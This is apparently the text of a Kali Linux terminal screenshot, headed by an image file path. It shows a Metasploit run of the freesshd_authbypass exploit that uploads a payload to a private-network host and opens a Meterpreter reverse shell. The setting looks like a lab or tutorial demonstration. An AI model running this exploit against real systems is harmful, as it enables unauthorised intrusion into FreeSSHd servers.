 root@kali: ~
File Edit View Search Terminal Help
msf exploit(freesshd_authbypass) > exploit
[*] Started reverse handler on 192.168.137.10:4444
[*] Trying username 'sasha'
[*] Uploading payload, this may take several minutes...
[*] Sending stage (885806 bytes) to 192.168.137.60
[*] Meterpreter session 2 opened (192.168.137.10:4444 -> 192.168.137.60:49162) a
t 2022-11-03 10:06:23 -0400
meterpreter >